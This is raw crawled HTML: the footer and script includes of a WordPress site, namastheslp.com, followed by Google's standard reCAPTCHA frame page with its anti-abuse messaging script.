    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e3921b659e
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 19:31:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UpNmJGLQDARoUHjCSLxDQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831270086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>